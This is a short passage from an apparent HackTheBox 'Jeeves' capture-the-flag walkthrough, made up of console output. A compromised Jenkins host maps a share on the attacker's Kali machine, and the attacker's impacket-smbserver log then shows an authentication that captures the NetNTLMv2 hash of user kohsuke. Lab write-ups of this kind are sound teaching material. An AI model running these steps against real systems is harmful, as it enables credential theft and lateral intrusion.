 PS C:\Users\Administrator\.jenkins> net use z: \\10.10.16.117\jeeves
The command completed successfully.
root@Kali:~/hackthebox/jeeves# impacket-smbserver jeeves `pwd`
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.63,49680)
[*] AUTHENTICATE_MESSAGE (JEEVES\kohsuke,JEEVES)
[*] User JEEVES\kohsuke authenticated successfully
[*] kohsuke::JEEVES:4141414141414141:7bd0a29a2cf73e3de8c15ab5664e355f:0101000000000000006f6d8c2a
0470055007a004500470079004500560002001000780073006a007200620067004b004f0004001000780073006a00720
000000000000003000002d5a144bb2000e27a748bc8e1b59e46719e2c9042a3e88d214b0dabdbe19f3eb0a0010000000
e00310036002e003100310037000000000000000000000000